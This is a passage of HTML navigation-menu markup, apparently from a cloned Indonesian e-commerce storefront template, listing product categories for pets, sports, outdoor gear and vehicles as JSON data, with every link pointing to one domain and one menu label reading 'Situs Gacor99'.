                                                                <script type="text" class="J_data_9_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"/beli-alat-latih-olahraga-anjing/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                                <a href="https://www.viatourismreview.net/shop-kesehatan-hewan-peliharaan">
                                                                    <span>Kesehatan Hewan Peliharaan</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"/beli-kutu-anjing/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                                <a href="https://www.viatourismreview.net/baju-olahraga-pria/">
                                                                    <span>Baju Olahraga Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_0">
                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"/gym-tote-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                                <a href="https://www.viatourismreview.net/pakaian-olahraga-wanita/">
                                                                    <span>Baju Olahraga Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_1">
                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"/gym-tote-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Sepatu Olahraga Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_2">
                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"/jual-sepatu-jalan-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Sepatu Olahraga Wanita</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_3">
                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"/jual-sepatu-jalan-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Camping dan Hiking</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_4">
                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"/panjat-tebing/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Peralatan Memancing</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_5">
                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"/jual-aksesoris-memancing/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Olahraga Sepeda</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_6">
                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Olahraga Air</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_7">
                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"/jual-aksesoris-olahraga-air/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Gym, Yoga &amp; Fitness</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_8">
                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"/temporary-url-sport-catl3-1/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Olahraga Raket</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_9">
                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"/squash/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Perlengkapan Olahraga</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_10">
                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"/jual-peralatan-cheerleading/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Perlengkapan Sepak Bola</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_11">
                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"/international-football-clubs-fan-merchandise/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"/shop-automotive-trim/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Aksesoris Interior Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"/shop-automotive-consoles-organizers/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Aksesoris Exterior Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"/shop-automotive-trailer-accessories/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Kamera Mobil, Audio &amp; Video</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"/shop-audio-video-accessories/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Perawatan &amp; Pengkilat Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"/shop-paket-perawatan-mobil/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Ban &amp; Velg Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"/shop-paket-ban-pelek/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Oli &amp; Cairan Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"/shop-automotive-greases-lubricants/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Perlengkapan Berkendara &amp; Helm</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"/shop-pakaian-hujan/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Suku Cadang &amp; Peralatan Motor</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"/shop-motorcycle-stands-accessories/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Aksesoris &amp; Elektronik Motor</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_9">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"/shop-motorcycle-racks/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_10">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"/shop-oli-shock-breaker/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Kendaraan</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_11">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"/shop-sepeda-motor-skuter/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <nav class="lzd-menu-labels" data-spm="menu">
                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                
                                            </span>
                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                            <span class="lzd-menu-labels-item-text">Situs Gacor99</span>
                                        </a>
                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                
                                            </span>
                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
